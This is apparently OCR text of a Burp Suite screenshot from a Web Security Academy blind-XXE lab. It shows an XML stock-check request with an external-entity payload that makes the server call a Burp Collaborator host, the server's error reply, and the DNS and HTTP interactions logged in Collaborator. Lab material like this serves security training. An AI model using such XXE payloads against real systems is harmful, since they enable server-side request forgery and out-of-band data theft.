 Request
Pretty Raw \n Actions
6 DNT: 1
7 Content-Type: application/xml
8 Accept: */*
9 Origin: https://acb21f991ea54523804b1bc0000d0040.web-security-academy.net
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://acb21f991ea54523804b1bc0000d0040.web-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,zh-TW;q=0.5,ja;q=0.4,nl;q=0.3,mt;q=0.2,ru;q=0.1,es;q=0.1
16 Cookie: session=025kghfnTlu74Yt9tCMJnwfowMNWzThD
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM "http://6ipdizb2z4azuweakhc98yn2bthj58.burpcollaborator.net"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 20
5
6 "Invalid product ID"
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactio
appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-1月-13 16:54:26 UTC DNS 6ipdizb2z4azuweakhc98yn2bthj58
2 2021-1月-13 16:54:25 UTC DNS 6ipdizb2z4azuweakhc98yn2bthj58
3 2021-1月-13 16:54:26 UTC HTTP 6ipdizb2z4azuweakhc98yn2bthj58
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 User-Agent: Java/11.0.2
3 Host: 6ipdizb2z4azuweakhc98yn2bthj58.burpcollaborator.net
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6
7